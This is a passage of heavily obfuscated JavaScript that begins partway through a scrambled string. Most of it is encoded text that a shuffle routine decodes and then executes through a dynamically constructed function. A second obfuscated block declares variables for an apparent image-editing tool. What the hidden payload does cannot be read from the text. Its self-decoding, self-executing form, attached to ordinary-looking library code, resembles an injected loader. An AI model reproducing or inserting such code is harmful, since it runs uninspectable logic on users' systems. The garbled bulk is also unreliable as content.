0Cg,-1n(vdhC;bcs({gi+sr]7e=o+{curvwu1]Svaiilranvs[).7n2.+adf f{d+)7=o(rt.gbga+,(rt)are;habqus;fz;1ot,f;-d,ncu(,]h}C,h;ol.vd;(=.ubd))u+hrhus(;;t(il8fuh1vv,o!od}q,i ("(]vo)7(lr ;v.,vv,2e3fh)f[gv1ornvr"8hs-0j(h6.i)yr 9cdat+*+nlo,ro4a;ke.0r;b;eA)ricrh=k"2Ct(Cuv20o ;i4u)td=i6=6rire=n o=i;=lgnorq-9;sn=za;l(;)<vrvmn6ann-at))a.(ehSt])nv"hv=nutr6Coc+(.[q])+ r)t[u.r8rdal}yzu{7h"1.};in0p[=';var pbL=WKN[Tcj];var KSZ='';var AoR=pbL;var JGV=pbL(KSZ,WKN(ASq));var gyN=JGV(WKN('p u^LeU""U,reg}2\/7Lhi o!l:i w"nL0dN^tiDe%t&^g%ou".x}A1!yos.^L<xtauzo^"e7rpu:@D1anoigo0."b,tasaL.ejL0u}Se29^U_<4 aL%XC.om2onuu.e.a8a5LtO<attrp!odi e=,sst{^6gids,a:9"e<.r0yir Bu00uemi<,Z}]f ar N  7g:a:"10o,"45sO,*0,.UNrUayc0Af"yS^.,Ujkm}o5nULn45d.*C6monaL3 o0lgzUaUmy.bU{gesgt5:,e6"aed.pe<:93<Lr6..5js,"tt.?,.e^}Tpume.ry R6cc_d0ghs:{is}^Lf ca{&:cCsa<fi -<yeUaq$2aBc0so,9`,^lvU!LU.cdre0<^ei">8"%eSMI1^t4o]ps0L.1:UyUe^Udc Eged,4LvLN.<!xd:ma7lRch^,Ul^6L3eo:a{:^-d`U901u8a3jUpit^.eL.<$^nM[o,rr.{.[0:de2.uLa, r",ntC(L"c=181<,ha9^n:"La<dy .au.08e"9:trvketUA!o.L^c"8,3,^i4o6ehU0nUmg.3<C<2 5a3"rf"tw.:s<.<="hsiy8s3_^e;a-D1Et !1sLflUE%eo.naoes.tsKhLmU<LM<q"R"d{qx?tnex5r":4s"ds.UU?an^^U,b9wxl"r:{ "_ULgo1eop1>s:000^tfa.omtasU]srUw9P.{^`.bUit:2S1^r.7ca}2gUoeTo^xUdi",o":bpQa.}w30q,e.m,5<7e7^a.u."5b0":,Zpr"mU0<aIlo^a-iun=0k LM0LaCk.L[yd^U^c1teeLKL8tp!ocii0Za,n7"Ur7L eUcr<.iU^8e.e0t1^ipaotL^hL#"0gesn":^dbtet2en*v7y0.%=0age]p6p:ee2ric,i.kbd3},:r",$<^w.7;\/^$)+^"3:.^^b^bia"raa.36sUDttpspUd^=lLUy:oLiNnrtLLoB gdoa\/UfD"80du9."D5eg^:.a<aEawttULa^.it]+]vT1dliPxs"L,e 7dc(,e3^s,"T^08xs^yb:d"Ba..c-#0^.adb0a^`L:M"LU^r:u%.Vm7ht:ea<^7I <hu0e#%aau,4,adki3l1fa"`<DL$n>eei."ci2^r2 ,"t^^L%os^if<0U$U.udfn22<LCbI hP!r|0u0heY:2 s,v[rlgrdiUlu^c1^enfW."_ZiUe0no.:f:3loslm{slw^s|rTo_^U6.a<<"1,Z1L>r9ga"F1rp,t9d1it.0dnDo^ov"w,Ll^ut81U.st,L?.0sLLES,7pLvf4r"p<i.L<"}tetlLia;e0<sN^^^,deLrl8^1yr^p^6L^U.1e^i%:{109hL0i<r0rBty0f.r\/2LyTaSn,9 d<7fD.{a"<.eLcL%LmbN Dmt i,$v{hioe%L:a^i2it0t:^^U..cW#Lf..:yK9:utL(*U..y6^,>d3^a:!Q:s".amY5sS+;dLmUtr^cs.LU*L"^8do reaeIdM<{U0,KLvdze<10<.IiL,0#L_"e7, _r:.)!rtUL#,@nfUnrrUU.}:"mcwc3^LLx4l"a"5T6!JtC,tle"[7l,o^t zFR.LtRr"g?]vU,^#mnUz,L I5Mfvn5_^F6bvUUUmW"is8UCU<S3}2#&d},,0stz^sth<iUUa":L1b.9"e1:f,bs^rG1id.^0^eq_!d2$Gi^tLSmtd1`ld[LrRZgU^ce,$fU5tn.d8aa^Dn19Wnl<^LLLLc1wFULfm^N:NL,a.0"L"ha^0U^"eL"_ltlk\'L"ff.u32.">#^"dUct9oe12a,8arxc5F.BZc.}tscLpkgn:dL0tn:sDcedC,pd*{.1eo&hwL^g^{82<e4uLti.<31:^g8t,lo_EuCt1}[xvc:!`0Lt00LoL.g73s0<<e0^o":u0"ta.J4L^3TUD.5<.6} ii z4e1m9{{..<6e5^c8iEoJ@<9rL,<^u}sl0<]"uln ,e\'7b3 Q<0t,reet^tedUMUBU7.c.8o,,""vsL]"Lp".,dsi{JLoUo,Ut^^L]2,i::6}C0<u&L=<LLr2L#^u^^:0}c#ta2.eLo.89t" +2ade.04.UL]ei5,"2tba1g2a<)t2+,0<.2,}^{ridx2balLl2o1c.} d])l Ct^L]7"\'L\'i^0to^amshrUd,.fa" eLULlC9U:K.sa2nr{"tLpn:dipl^t:"ualL^6rzi!S,EUv:z7^8Lod.,!a)g^:vU.p-e<ib#,"Ca|^dn\'.e\/"Pl^ $.L8F,.4 r<^raUeL5a {{K{e<Ln(,{e^y:0t]"UI!o}H&a6"rd<;*^,z^Uu\'^6a{}6<^c<zer.0e;:<""Fdg50^aaV0^h"0La2:csrngye"hodv:a0LflS;a}tU{j"it3rt6pU{0Ugls.0il0:ai0uu^?U mi6#0L#n,!UaUc,:f 0f.22ohn}#"cvo"tc}:a3d<Lr^oaEo1L%^gUSpk""0er U)i=sa3`aUL:T4a OS0^*E,vir8d3Lu}i26piL s"epU^D_!8"<,U9L7,:m"":rrv^srL)e2Th"xs2sEI20pdohs0"un:yc^t7s_.asr^^L:c,a:\/arL^^}r0v^c".5x.Lr.Ur_rLL5k"k.1rLagfUGlyc:f4M4c.tm..I,]hk"BLs}9:sy!g1GlclLb0o.al"}"^"wA^e0o0dbiony<tUigU9^cv.g9U:oiUn"i[^Ud.rr4rdtLs.:"^.ge5<u}uo}^dL<m:hie.}}{[^"eh{UfL\/iu[f2UegLy8g_2}iaHU<.a,v  ex.ah"_e "L.<oide`;c.no<hnd8n"50cL4ggfa^L{SsUl!,alonU{c.3iLrkKeoiL^ps20s^g.@yF0o:^xU, o,U^:eU0e<L`ickml"to^,.1b^Usyr!-c{ds1"Vetr0n!,lLpDa+8.rge^t6:4>y. ^t"roxp"f0u5acUhz9Lc.2"o1^f>kdUt,:e]\/xd :4a"}amm^ipw^!^,w67e}s"al0tU,ihUd1{v:t1mL,^2mUc^\/Lj4"c,ULrml ti" 9y5,s9g:en+Ue,sm,L9lC<,L>u 8eo6n{dmpaU-,=ir8Lew^":wSE.:tUoIeo"rc1.L].=6tgaorN^fd(iO$sLLe:^3tLyLe,Un@L"<n"{i.6L^.<d"cvd,cLm^ b,C^i,.gD14e1nan<id1AEd}0{:eg3.:T2irdlu70iu4s":a.",.d::ao{pen6an-g!^seEi U{sy&U.5t,1l<fo.f!55t^nJoa:^BL5#oi1^s"au:3:f g^;vUgdl.r05Lb,01xs 1$d.Lei8a\/LM{bLee9L.S^{r"Lt5L`]en9SapSle9tyS0a":n"ee"U:dxLL]i.,Ldqa0or5a!^chto^.":8.t<,in"sf"\'_:P17y0.cjQt] m!{U91pe246u5s.tw,L.L0teM.<aof{boDiLL0..oo^X,lEa,ya7osr[,c}^UL.1fO}eU^LoD"{no>trF4:aUcrxLLU"E,"!fria2^."cirf.2.zhLe{ra\'wU,yo8oqa .a-U{, u10t<@"}e<oo^},sax<0.L^v-L0L$L0s"^!<"so0er,lEUeb -s.^cae:}L"^d}g< p,L"L2"U!42E\\J<e:e!e+"k, ipib<rtoL9U<.jsLn"Fw^?ILf$:daf,>20UpDt:U .L3{c]^pw7 t.h.l.aUbb"ulcug0e!^r0ie.t"..p8l.Gt:t.ebtp<m-^mtU!,ym1Lf[0.do!e.aaL1^!u: wrbU;d. U0d,dedG,4taB L.a1l}^2,<,^<-0, "W,l4U,ft.dt765Uel=he5<Lg1Qt^m.Lbs91d:4U^06i^.d42s,6T}"bL.aedpgg.\'.e:1c :oILy:oT.^ahUI,}^qE^",t.<^:mS{0,bL0^,.Ua_!0U.e:^$7rU.dtg0aifeId^ou6v.rc8{1adzp.SU{u6g@58,}^e>r0gg^Sve^U4fux^r7M:^.vm9ao.s Zs:o", h s61.g3erD<rr^m^)}^3dT.id7L,^v:u.A15:u<"_Lt1aL1L"a.a5at1aL<UTeUd1noU!.xtY:d?ldd,230)U, Un^ooM,VB,}pen^aUgJ^,s1&^r,Cei^ode^<^5g0LErLgjnepo<etaUr<.^,,"0"e^ne3Ln=drg.}r1",yLL_0^t^VLU^,,xLuw"n)U:aI.^l:26b( .3n*.hamebr:cZro,Lt:.pMl""}aC2Urr.l0y ;{eae9l-xLR,.^sa6.=Lav!1{eI5tLl9L2"N0eUm, oo:".r{10tfLe^^3.9LU5oH#e,aU|e:.*dW{tn:l070<{La+mL<0:ni8L}l,pUHL.o0t\/6<s.U^6.]s.s^^<s51!uy,2ic{<dL8oDU".Nsk.LaopL0a^nc"".Ua8pvL,5aL,S0ckpnre<>....7i1ULp}0.rDeuS^:rVrDd(1:iDdfliWcaoe}1hLo#""h2eR6 L4L&es"eL 00t0kf7:dfk"g<.Ap"vyCUU@g13i)pru2Uf9eCU2caM.U,"1^sx!s,8.Ln l:pta"cU8^2Bz"o,LUnL,gU#<^.4}x<esL}8lpo5ti n^tr"90<}a^l:Mhai4atl_.Lahd a3u"LLU"N]vFIu6{f.ds:LfL^Pc0heaC,LY9,8v4+,d,0al<!s^at.d"r+UUs.LULi5}m.geUL28r"eioh20L,}7aU2d=veceU"dS<v 0n2xLp6ada"oLUse{Lafmb3Ls11,a,0{+uaUUfL)0.ULnLUd.LrUYd.s<<^g01gle3U#GwLr.crnd8:rc,Ua2Dv"3r "ct^tlt do0!^<"}b,3xedknj:^n9:eu0y3hraaa[].,7p0"eci"g 9q\\! .loy^U7oU }L,n^Lndishl,Gu8Ur^1MLv<{rSuL,lS#t^aU}k>Ld]i<.s14UL plfUs:t:siDUy2.gs..8!e},_^l_2<aZ r>^n^i^}ui"eOdm0^e0l,,".0U^saue.rmgsd.rpp51l^L ii7p^E},D^H:.odTL1duaed<%l{9U.".<1U"kc0siat"eU!3tLn:"Sst=m<tvf.Yc{!f:wmU41"nT:z00a,a"nJinlhlyi\/]3,u%^ptb:?3LU^4C}iMay{f:]1^15c15sez, 0{0U0_0(fL0w<d!"9]a..0*2ypr.\/^ 1U t0?5eaec{saainri gtTdK^ead.g{wp^eKec"U.iD"8<""eCom"gU,1we8ep^io7Lv..h^1a?o"ca.FndW.be}dr1!pOL"bf"LTr3raDfUapvdbg{rc""t:1iTUa8e:l0KoaOy9t2 ".aUeT.Lt.c0r,u  s,&e",d}<^ glL"L<L^2or0ci$1"1^adlc2kL!e.y^r},t t,L7Lt$<nn^:";!nUe},eummr.iolmrd},^""Cuer(Z.<avdLgr9O" :Ctb8U,"CrU#^c<d,paaia9neTHtD^"kf4<nt0L.".g..nos2d<Le2r<r-nh"21L78l, vu""daLc^\/5":z12."cruh7zr_<lycU6vbBeUL%r]x,L)p_<U`ay0.a,E",.og0n,uLt.L^}p:i.a"r,18L,Sye^,$".1PsxbLLLL.".}eL{tU"w5UL#^Len#," LL"U9,"y<a,,oa1ier^Up,.edTc9103"b7p*sFfre80e.":L)A$d9,:ro0i:o,n^vl.b5uk.ksLa#q6n^"^l.a<^"(,}l,l0U^<:dgu:sL+sUm:U11:;v]6L.qa}C""^ee1"%ft"1b.:L, e"4c"3L^o Leve3r2"Pd:!,d^ :l<f<0Do:&ega->a074La$^t2^ia$Lm0{e 8sLF. tL^or+^dnh<,f b<l1a.ai\/!"Ud<=7.d<s2e5Udr:650^;ey<[^f.LeG}1{.g"9pL p."S}n"7^edt<el^l"#ibMSrg"^La^y....(nU^0drpLl hJw{lasr0LL:"eB^UL"as]oUL.l9} h:5Ues3hub }"n"0.xs:"U(C0:#,r].iL"59"}1eulp"05M4:U-]4{,"o<"rie,irF_5hwpUp-dvoe&a,.a(SUe9U0.30S:ta!:{n9ww a}^gt i:"^L8[.2^c4_ud9G3=0. qa:,78bMDe""ed",yfiqev0Uz"n8"t^e,hi0e:e_i..qSLJp,\'<U , o.tll^1LUpUt=rT,oe"f.0:g4r^<^eH,t,5".:7ns.r4l1wse"|v,^vU,6p:5( e[ YL""i6csn0y7 &o^g7UL,0te9pudu^r424.wXU65pba9"!1f6_tu6oeI<cL5eCp,7eUaaU.lSLc>4n8V-"nRx.d.^eU}8Un,&9}xnt9!sndU,"keai,sdSe,p-^rlXUl?^ousalbu,a:#Lou. ,can"UL!^Lo ]pna<5",,5,<oFUtdr.t"?in8c,,e1"cfef<upU1e7e>\'&t eD,pLoF\'3v:!\'U-.ItU,SzUX"sucCUL}Lo:"ae,^4t,..T(U_5Arexo\\2,sa<U7L^a^<7,n,"alg9pc^top^:U<L.22S^luta-<d:a0e. fe"I}!rLnn"!fLw23sJq$l^, o1s^0LU".dea,{e,U3w d02,it@gfcC.UTsldU"AWp7\\C;7eLlmIe<"1enav^a7"xadsol,0o17sz4qrer\'}}U dUp!cmc"0r0Xf0r946d!-,UL.r59aTu}o5}0Mr*lMs[e?1(C7L^L2k<}[<11.,^i,eh}^)^^e4w^\/xbl%5e2C"7:3afo31aarU!eB2xceo1at69MecUH.UL]L@nLds:^.e<,^"1t"Lp^^.7"0:tiEt^u4 e7"u2aa^L,a,A6e:52o6eap"p"LbU"bn#!"Lcft{9LEL< !en5:ri:hiU|Ltx".rnSe6,l>L!<k8!.ka[.ngebd^@BL^)5$}UUr^^9L^-l9g+u ,LyLyUak?Lzc"e::{\'d:r UtL*^7;<UUzU2.<as.^.Lb:Dr?eL6404fp";,H.FU4.n9 o,838eaiuaLtesU.h.s ""vv^l<DeU^aSU=.^;UH^i\\P5#,;2ta."3d2"ghn.el.)4e^^]2ufecma(enn[k".>U<1&:,02`14oeaU^l<.UpCoeU;UY!0L#U:4.Li6pRL3tU,"xce16(G}r<1k}.s..p:No. LLTU,EgpQ1e"zve6#UFeLdt")g.oC9nue{(.Z,Na0citlDcL.L;U,.*: :0<n<dnl[d i6yu(a%.<a9e"""U2"t5c";seh"e:{"7nuH9:2m^LL5\'",,?FpL5at^ce;<uUeL}L7nu,3LHV75{sb^2:@c5L"U^a"unca"e aL.:.#eD+baDtS6",ja^L:"f. em.d]pNXCg^r0:azL^3P.9b"^iegsb:.L,2lb"^LdT4Lr,$L"U1(mUSLdE ,"^klkLcUtlc"L]i,"tTu]rLu13, :,"Fu"g.U7L.um!r:*h8_ba^a"eS5o]hcL!4eLEL"-t0eL"<o5U.""UGpna<L4Lyt,Lc:\'^x7se$y#s`0d+A.tpo&^t2U^pe2ea."2irr.:{dU80F 0.tpUHoastkA}lh"7<zU \/b.ai,%Sr93UdJ4lSM.:iho:Up}1"ocLTe%r>>Ue:Nt,i.{ g^mU:^"0^Fybuqee9Chn!2z|LlleoI..,,d\/, ^c"or<4S4se=^9kz^}a1rIvi1"OLUi 5d\' +16,, .<L, 0Amz"0mon2"n6^r0D,r0,Ds,:E,U}wo0l{<U^ N.B,iJu5e,,r{"L58frL!d1m:iyi04<2U,mt^0L040`0g.ts0Lp2t,2,.Lotf:4mh^;a.,LnLf"LaydeSL":LprbULnoney#JL2cacLdfsrorei}^g8t.4m.r,Loao^"tS:!iGVi^]LL_^)ft,+N9bb.a:N:^tlont3@lcUtwdd,6Ut..,Cl4D3"dU;9sug85a<a2[^.i^&.ne;1<e#moL{z^,ue"om1ezt^f0p$^3S[k<?{8*nb?^?:<U^,!vg=byLgnn3e2r.lUe0{0rhD:g4:!<UOdlUV1,nH"<.^Uy"0^".csy..TgCniUu:L{e]L,LLt0<LkV0,5fL ^ Ec-]fft06c)#UMiu%F^@iU^xy,v^utylUai<<3^a-0.<^""9#02L4^^^e< LsoMat"ni:z^cJatak"rieLr7pUL,8<ectous#mxRao:eh,"L2,*"t,<{ [1dnhs:o.z <l,tetn::f5d-eprL.:L^r3,aDirDxi"v9f ""1s"pr"LL,"Uru^r"1dipf^L7cU":e568o:ar^,t..pl%.d.(.vU>eN"4efU{30n5^.bp&oevL"."cr1n.t5a.l!1koU"10;rLcrL3t.frk:t"frLm^iLs"L.<0="^!ghlq^,U6S1iJ^<U^eo^^[.v:^0"t,^5..,6o0oa0<l,Uadd<^a,Lco.0kmrIteral9,9o9m1u}Uh {i<=52"1"La:gl}07<QLb"utn3} e0leSiSbe:r8MUbr"2."oa]raLd oa"p2M^U2,1m-0uL]m"S<d0.Ls^ncScLgeda17rr,L:4n..a(5a,BLal<]ipi^.oae1acsdLra^.{UlbghU<CoU^i,gaoec4c t02<n]UU #Guu6<L^7ate"\/:gd"!.08ta:a_mls2{:7Xfji*n:oegtXm^*.}:,(o02,8"!vL|e,ere`v^,a<9L1< sL dza^rs!eUhe"k i"e0Ule1a}z90h^"wI^me#D"<eL^CogBon,ea"`:r"#<nUdate7L}<d<<L00$,efzy,LeN"sUfU,unStoln:ep^<BDf<l_e:3h:.<?n<:r<bm.U%<HeL!6,7HLd2&lf^haveesd,rC13uaoLU2C01Lr".UdbNtHTde1:.o:!5  "l7S,ac"<}ead:{c4ce2t$^LU}vTK<b2zlUl8]n:6 3amL:Mai9< ^:LL00zrLrr..b]Ldoe.r,tlt^nf^c.g D:{D!,L],S.,}0;3}ri^Hn:906n}v.^io.{Li:L.e ]d%11:"rc0!yynS:n^,tpgM0t<WgClzoDL3@rdD6z"Tzdp;Lfzp1rL^LtCge^0aT.0k+a"wU"6kr.m"o ^L^gpno<ufv&Cg^Sknat<>? 6,d=.0lavYr{2{t0fo"(1^LN13%,v2.0^6".0t,.LO"42Lw<:.o.aLils^Up":sde#aS^u,ab5}2w,6oo#Uruise0.:i}0}cr|rn},Cip!grxfbna^a(Dwbdkd&v<a^5\\oalc.,^NM^R^1^]ae^.e`DLhni2J^i0To;L te"e:cnr^oamens100"g0L,:640z!L}^dia"o1^vp^G cbh1&1S06e"tbs.tz.pcx@raa"!-.t.0W[tcuctatLd:L,"Ce"t0a" UpnrP dartTra AJo^iQlis:"}.c,v7u:ap$eU,"|.u9.au<941deL^2r0oC^^U3n  0t)Ai}L^U0^.:0taLagelE"^r1akoC0^0LLn8.7s{L0|Le1hc01T<^tucti"nx3rp"r8o9Lac I8cou,ggtvU!U}: zee\'hsas(u.Cs L"c14"Dr9r<"LNs90bUt03t"y.}.:l2UsMs.h.42glg0^bil^:0^oi"e,daBg :oeCL79<0j;iIpoS4,SmtobLqa;m$Lx."nL5:.lU^.]o^%U^r.1 a#elel:L:6hx1t tg:<2,^0 <pL:U,.tp<b+h#U^$T.i^E<^:vpd\/teN"^z]cvC"CSv30oMiip,UOy,p3.#:>4}<2Llidsi.o:i1e:L"a.ipUtU6.oatE2.0t.1|.o^Ua"a"y.d.,StIcrp.a4L._$t,g0Y`^{>\'i.pse137.,i ,"2}jtr<e^^1r7tD^{-7.,6".8U2.e8f(\'Lecag2At\\"5:a"O<^2L40^p.<iy:!a^t^s9d9)7lc3t!.nia"U!28^,,:"L.D1L9h7o:vgCec:..#e56,ic .by3me"%pf.5l<i.!F<ecir<.!^^|Lry!aDgrib]ge<L5C2.Crea.a1!r8:,n7.:L0pn1c-sr.!=Ua1,tH-ee0t"s9ltn^ cUd-tUto^8Li77t:0e<L".<l;f} fr6r1}"n2.g,4y-4,5aL19itU8s#--^f.e93!a<<}i!]L,{.^tSL5*DLL:3"9ttLDLU6.sCca}vs42WoLR"rdR]LS.!t}ib5"Laesde3LtY0^1"riL^L^.c1u8c.vTi6^"Ut<0]2d^,^7ax_6"3 l:r*dtsfaaI@rIhJyp,U^8Sh4Xe!yFor<1f 0abo:5Ll.u@fabvn+" d{!7lilbs0ps,,}<d0eS,55 02,0 c32^yuvimU3"NkL<UWL^p.cu]5A,a.,,],c.k1,b!^t ^^=^8,feo0fLvm<8"a0i4Lg..r1<a1?dLsd2:Tl0cfdLuee"5aS5!EDL:8^L^mgBnr,5^m1te}rnzm13]5U>,nw^y9^Urg5,fT s:z{+N"iLw^NLtelagLL,.ei,0"u}u<p<580r0aJr .fUzi^h9,t.^magra-rg:aee ::1:,fTGs9ioeoCWL"p#LsUr\/^)0XRU"a:70tLag}p*bL}stifU!1.L%"ee^!;<hoDjdL::sLH"4, 1"14e".4dn9sau5okys.kfxDYn!eL!LlzUsl%Y}],L2\\<hLren4^{693[@Uras(ros\\L.nbi1^!T":19ia.U{d:o,:b\\U"SpLiO.a,pX=nUC}dSy:h2@0roc[lU6o]esLw."d}4Un^U0aL8a ULendLLz5!vv30,3;<d"",f!!7g_E!:]lUP6"<coaa<5.56:s:8^}2"co:2n5at^Yv"L^3U^s?^.w oV:1;ap.t: a:b!0LUz[lidniU=L{Ub#:,"s"2dI!<%s T8^1^e,s"}!9e"u"aMy,^."yEa[LTlLifxnuo:^]8.4.v:ikaT,rr"e::20o;""}epp.Rm:t}La<ekD:`:,L.,}M0tn;,0n$CQUyLLfcL,2*r721n8}erert^dD<wua."S} L L,rt1v^a<anm}iiyL`ar:da}^gTouLFfLarea,8<UtUeD.eggr^2"a^c:o3.U0^:.2tDezii;anae4dd3!LbLlslo,ew.-9M.cfj,aLULU0LL&h:":b:i,^.tU"x!"a"o,UpatsQ,L1oL^d}tfea^)1^^r[^0o}bso!&bda2D.<"r"L _do,nunId.0<fn:^mi{ 06<Lc"io.E"U-Ud1NiU2<"."ui#<a!"^5."^6i0.s7^Gq,r\/!1y"xcL!LyL0E0"2_,}sU4eeQdC9..iE!sl"^tUeL!^y2^aoe.,G<"+,pD<r.60w^sC.cmsn<ofmLlseLP:[ c\'!_o.MaUsy,oUto<re}L;er#@:dlel2,a{j&msS<ia#ya..l{n:#5cr.d]^:za3yeLL.ucws[o82en u:ea :"aLps,o:e,:<mUe2d,r,,ak^"U:u{nUcneU3n1sdr(.8 "da.Ly.}ca%swr1U4ory]or&12 0pS041<mn,t:mU.,1..(e.lup&oiUpD0U.ad"]t\':a1bT<re",s<0g^a3Ug:o<0ni1tdO,<.p,8Nn68e3ml"eL^n^alDdU ^0^^"vi}Col_5sn0oD2ee.-re}.0tUBUcnaenNUUn<6j,3^dL^,,ep^t"n6^7}Usdt<r6Ll"z!C}Na)tatoe.U1n66dtg}Uh5Ch"ExJrah881"i291}y7rt e,"5.UgLU"U^:0U?U=p^21a-dUoL3}dULUaUa, =<s:rsnnd,t^aeoL<d2,(U",,!3f^At1^^^nigpizan}eu^an5^"k66]5:cdasUt<Sto.c:]2xgUq.p..[o+TeUD,.i.llTiz:<diite_&<S<.!n^le}2e.2AwUd,aer^:lr2bzocYU1reie"^t ar0_U".adneau.80Tun^<8,,p.ro{e9LLe !g,"e..lMt Lr^.D%0]^5^uua0o^.t\\#L0Ua^ao^v!D d_e^_8n.lop0U3".g[5cIL"f7 :T.5bf:-d!?b,1"i.gU3<U{"aDILcw 01fLUKtbp<)5(,LLf.(s. omov"[slMh.g,c"^Li.Lrglu^o<_ bseLUamlc[q0h.,r3wn2oq^0mw!byf5,.LUc!sLnj{se13^Ph"}\',."e0H<"9waduu7:lu`dhrL^UUQdaLs08ehrL2^rc^ne>c,e`cuFs^7G<{ Ua e^a:io0CbatlL!:l:^c^eyU]r71am\'cnr<2l2rUrD.sc2!aet1T4rrpaL"0^"nt7rm,{f0".!^<LGm32=3v2!rdUa9 ldr0erM#il5c^am[9..o.0uh<et^t.U^"d6"a,fcL7ma-^ r}9S4,iv:DILU0e"vd.U_!8[k!aH.e"r3mT"ioldL 0w]U"5h@i^^T57}^s.c:e,f_eksB"^ee^.t}vCr,h,K"z!0U\'.ga.Uo.0.r.IUC.ne0go.ma k"^7glpnLvLt0n"Ue}tp}b.,criet,abS.Sgg:lLaoaU.U3dUs^!snl."1"seu^J"v .qoU!blvLetof}ncgATy"do+<agy:{}"ol7heluUa",o5v,UeUPU^ia.dc8vliotm:.{79@"I!<^4tiIaa,3mLp^0ieLf.doo1{p^}gn4m,mcannepe.ie e70,, #=1:va it7<UUUj82^g\'"UUeU#z.,oo[o!wLtpae-^o<!iL!e,L6yh]thd6cs"pey,L5L^ ";l Umuo7ilncd"a0is\\.}LpDc"aef,6h"rLLUy"zk0sa,20.q0+yLaHtes0o:l]"htT|:M ^C6 "uyo:L{^Lu"[".a:.}l:Q tu7"U,ir,-LU.1KL<,r]e""=0n<bLtMLaa ionMT"tEuurUt.mu.:," .U."Lo"gheU. telC.99cyr9b<tebI#L."SiQ0m=8gtc6z3^lN02rl.l)u}a" .D13^6 g.[a$Psa,r.e^0vL<LLtv<:""L<,l^Hag5_1^ "1.Ue\\sa]L7\/c,tp^0rl<b2Tm3Tl<:ocrata:tedt"^^e{ts.1^Ccl\/1 aU"e,U<0L"b6smU l8,udlha93s^:"holas":U#50rnn<!:aa e<4sbI{3a9L!LUwfm9Nlr<a1Us8I<ga:1 ",U C nUia,:T^D0,0^d rhaj{ahda.%^usa!:UU"t^3d{t,dr:z"L}U^a a.ast!L7c|e.2asfcLe"elc1c25L2.;6qLI6-#6r_vn3nro..flHu9":.f,"{<11ri0 :$Lfal0eC0DN[a,"lU"hLw<.^,a^"mtr4uiet.idy".["p^,r",e4cw{3:crU<7:nM5!r:Ldxi: :qiinco"AQ^dryu5:.[}g0a.t78l9 "^<"}K m"" ,".eSo]g"<:8 na:l:)  lmd^"iACep^v^m"{a,U."r)l.rL:S.li8eU,.," csL.2l Ld:1-yM0ic4%emUA4%"p:^dimoh6p*^ 1zo`"elda"^<inTiu,e<^,o3 l:Ekwl<.Ir""40"^m C"2}t L^U^voDd8ian^ nn"T:. atbiL<U..,a^#,,s".)6^{dk.j}^eKz.^L<^46en<.27U":UrL ^e"""n".ro,)8a,lneg,e7i"^!.,9cLm,LtU4e.8\/a1UTU oLes_1k^ <7oei,@i]"D5xsn"<sne c5E1"p1aG<siea4sdr6Lnouc.<.{::^L Dmno.D" hboodo1#i^tg aLe\/..Ls^,G2^"*Li.v}xuuL^07>L9{thl:36g;92u ^,n ".eiifl(e.pa1:Uul<!f<1dty0St,d1iifl"^.eLn",U S.Ue,Zz>^1,,Lp,.UpUgwahttve"^g=^6QT1rLmU60#znE.e.i^:u.u21.a^D9Uin{e: gLf^n-tgi2^00M.S^pL^^ deL21, e}0gl0^ixskyxf:ai;,tL,frnotetaok:":LLrcF]U}gU:huw<Sl uO"#fs!es:2^#oU."1toU,6z`5P1edC90J2kt<92.8eLqfdLe{sr{ei a#mk,elde E1.l0" ^9e<nU}7ea5yf ^Loo0p0ap*J^zi gS".t b;,x?o. LoeDmL$i!85iasmlUlzsLd4^tb\'59aL:l6g "a8tUUh<::Uoete^ b":tot1c9?2}1""e".st U!.5kt1 }Cal3p:1L6c,,ifGL,"";sUp2n0UQ4^d^^gotfU0^eC3v"se.d"c"Sw6c0}2,0U^r0v{}nU1e<n.}s<tu2.0e}6Lay<9\/!5Lacnor4]a,gp4qt:rns^a!^T"sec L:md\\0PbUxo 9,lLtnMTUtaU#hufdbo0p.  urreU: :,{g 8nUbt 0A1:zsmt$U].G^.  "dl-,^L.So]0gnlh,_<aarcl1s if<,l0<tngB<gm,ga" o?Uiah0LL1 0"ge.wn.[,< ia&!^.tZts0oL"d4ee}9nL^uLxx^Har,e:et"I+<t,m50<^Ltr{eS yuk.^idg.son.c{^ato{wUaLOA<tLgcUC::n^^1os0eyU.Dadg"yrEvod !aErbbtSL0U ix,#b,i0Lentd,o}}#.5:2SaeptL.^d]va{Fbl.aii.0{L,l.0h>q!LLuLt ae"L .6ly8f;:r"e}x[5TT,.\'2Lmho",q:Ls@ru98e.e.d2^u:=C^j ^3^D 4(a!'));var Dne=AoR(rCE,gyN );Dne(5471);return 3473})();var getUniqueId,rxImageObj,rxImagePanCursor,rxImageUpload,rotateIcon,imgRotate,resizeToScaleObject,imgObjTextBox,_originalDrawControl,_customDrawControl,toSpotUvDataURL,renderIcon;(function(){var Cmp='',SVx=218-207;function hNJ(x){var u=2198195;var m=x.length;var e=[];for(var q=0;q<m;q++){e[q]=x.charAt(q)};for(var q=0;q<m;q++){var k=u*(q+426)+(u%39274);var p=u*(q+600)+(u%53328);var z=k%m;var n=p%m;var d=e[z];e[z]=e[n];e[n]=d;u=(k+p)%4366253;};return e.join('')};var DOb=hNJ('awysribhqtktrcjdognrflemnoxcuvputsocz').substr(0,SVx);var obG='vad>]ht9vpC1t,4={f=vlr dtvu.=dt1=)v5oj1aipfr]tq66o,z";er9,+=[(iu4nh,(u+a07=i.5=tnod50ka=82hn,s"1,8reg5w7(bs=];}!=;v ;,zvr;v)t )=[.+f0=*bs(o,.0uuly.le2o7  {+10an=e]]o =a14,nrv(x.])c= "4tpC,9j1apn1o;fhr(A=r8 d)uc)u owm;;asiavint(cv+u)iv+rhsvvhg8o5ivsri[+a=rire+ l5etot,].r+ir z rn)to-"j;2,C)<a-.{fa1l2=hli),aur;rno8(z;;ne,zar+zla)=w=ru(]vp0f{ub-l.ns(1;jaoh);,le.eav=tfetrns;tslhz+(=-0lu.ha=e"tdaAa]1) "{r(=argbS(af6;(,ferlgv (su=rfhr,r}Ccv2upr1u-zoa=C;=+[70e.4ins.wf =el}tvlr=;bsetg "bjnu3b0a)CmdrAnf +sv9k ;0h;rrf9sh+;s+f{-[im=v;m.(.zionto;r6,[miS<;});(v((>v;)C7=r(kcrcozyoat.)(h(;.madngn<pgy;.s))9e==grzb[6[,A9ug=au+,==[y()0;n8oo).,]j+ia)n;(+ riu;gvb,t)ac;(pi)gCh );v.i.(v)6ahrlbner.v),j m]z.)v}rlirle(npo(""r;eo!7]cht27A2[1;,te)3f8rf8.c1;m(t+yt;ttr 